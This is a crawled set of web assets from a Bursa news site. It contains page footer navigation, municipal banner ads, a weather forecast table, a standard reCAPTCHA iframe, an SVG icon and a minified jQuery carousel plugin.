			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=f70fe5e75b&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/e3byi8aarxsswss.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=3c4f259197&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/7wuaxafa5dogogk.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=3c4f259197&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/7wuaxafa5dogogk.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 321
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>13 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
        <tr>
            <td>14 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">8° </td>
        </tr>
        
        <tr>
            <td>15 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T2tWRc6VrDo7kd5k58rp2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359351319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg
body_size: 1451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_13d" data-name="13d" transform="translate(-319 -2253.5)">
    <rect id="Rectangle_11395" data-name="Rectangle 11395" width="50" height="50" transform="translate(319 2253.5)" fill="#fff" opacity="0"/>
    <path id="Path_685" data-name="Path 685" d="M369.352,408.783l-5.557-3.362,4.127-1.34a2.128,2.128,0,0,0-1.312-4.049l-7.627,2.475-6.184-3.744,6.184-3.746,7.627,2.475a2.1,2.1,0,0,0,.655.106,2.13,2.13,0,0,0,.657-4.155l-4.127-1.34,5.557-3.362a2.129,2.129,0,1,0-2.2-3.642l-5.553,3.36.728-4.273a2.13,2.13,0,0,0-4.2-.713l-1.346,7.9-5.96,3.608v-6.972l6.066-5.238a2.13,2.13,0,1,0-2.785-3.222l-3.28,2.837v-6.5a2.129,2.129,0,0,0-4.258,0v6.5l-3.289-2.839a2.128,2.128,0,1,0-2.781,3.222l6.07,5.241v6.977l-5.964-3.614-1.346-7.9a2.13,2.13,0,0,0-4.2.713l.728,4.276-5.557-3.362a2.129,2.129,0,1,0-2.2,3.642l5.557,3.365-4.123,1.338a2.13,2.13,0,0,0,.655,4.155,2.1,2.1,0,0,0,.657-.106l7.627-2.473,6.184,3.743-6.184,3.744-7.627-2.475a2.128,2.128,0,0,0-1.312,4.049l4.123,1.338-5.557,3.365a2.129,2.129,0,1,0,2.2,3.642l5.557-3.362-.728,4.276a2.13,2.13,0,0,0,1.743,2.456,2.272,2.272,0,0,0,.358.03,2.138,2.138,0,0,0,2.1-1.771l1.346-7.9,5.964-3.612v6.977l-6.07,5.243a2.128,2.128,0,0,0,2.781,3.222l3.289-2.841v6.5a2.129,2.129,0,0,0,4.258,0V415.14l3.28,2.839a2.13,2.13,0,1,0,2.785-3.222l-6.066-5.243v-6.972l5.96,3.608,1.346,7.9a2.128,2.128,0,0,0,2.1,1.771,2.283,2.283,0,0,0,.362-.03,2.133,2.133,0,0,0,1.743-2.456l-.728-4.273,5.553,3.36a2.129,2.129,0,0,0,2.2-3.642Z" transform="translate(-4.684 1879.738)" fill="#b4dee0"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.haberindogrusu.com/js/OwlCarousel2Thumbs.min.js
body_size: 763
content:
/*! OwlCarousel2Thumbs - v0.1.3 | (c) 2015 @gijsroge | MIT license | https://github.com/gijsroge/OwlCarousel2-Thumbs */
!function(a){"use strict";var b=function(c){this.owl=c,this._thumbcontent=[],this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={"prepared.owl.carousel":a.proxy(function(b){if(b.namespace&&this.owl._options.thumbs&&!this.owl._options.thumbImage)this._thumbcontent.push(a(b.content).find("[data-thumb]").attr("data-thumb"));else if(b.namespace&&this.owl._options.thumbs&&this.owl._options.thumbImage){var c=a(b.content).find("img");this._thumbcontent.push(c)}},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this.owl._options.thumbs&&(this.initialize(),this.currentslide(),this.draw())},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this.owl._options.thumbs&&(this.currentslide(),this.draw())},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&this.draw()},this)},this.owl._options=a.extend(b.Defaults,this.owl.options),this.owl.$element.on(this._handlers)};b.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:"owl-thumbs",thumbItemClass:"owl-thumb-item"},b.prototype.currentslide=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0)},b.prototype.draw=function(){a(this._thumbcontent._thumbcontainer).children().filter(".active").removeClass("active"),a(this._thumbcontent._thumbcontainer).children().eq(this.owl_currentitem).addClass("active")},b.prototype.initialize=function(){var b=this.owl._options;this._thumbcontent._thumbcontainer=a("<div>").addClass(b.thumbContainerClass).appendTo(this.$element);var c;if(this.owl._options.thumbImage)for(c=0;c<this._thumbcontent.length;++c)this._thumbcontent._thumbcontainer.append("<button class="+b.thumbItemClass+'><img src="'+this._thumbcontent[c].attr("src")+'" alt="'+this._thumbcontent[c].attr("alt")+'" /><span>' + this._thumbcontent[c].attr("alt") + '</span></button>');else for(c=0;c<this._thumbcontent.length;++c)this._thumbcontent._thumbcontainer.append("<button class="+b.thumbItemClass+">"+this._thumbcontent[c]+"</button>");a(this._thumbcontent._thumbcontainer).on("click","button",a.proxy(function(c){var d=a(c.target).parent().is(this._thumbcontent._thumbcontainer)?a(c.target).index():a(c.target).parent().index();c.preventDefault(),this.owl.to(d,b.dotsSpeed)},this))},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this.owl.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Thumbs=b}(window.Zepto||window.jQuery,window,document);